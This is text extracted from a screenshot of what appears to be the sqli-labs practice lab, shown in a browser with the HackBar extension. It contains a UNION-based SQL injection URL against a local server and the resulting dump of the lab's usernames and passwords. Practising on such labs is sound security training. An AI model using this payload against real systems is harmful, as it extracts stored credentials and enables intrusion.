 Welcome Dhakkan
Your Login name:2
Your Password:#Dumb#Dumb,#
you,#Dummy#p@ssword,#secure#crappy,#stupid#stupidity,#superman#genious,#batman#mob!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(0x23,username,0x23,password) from users--+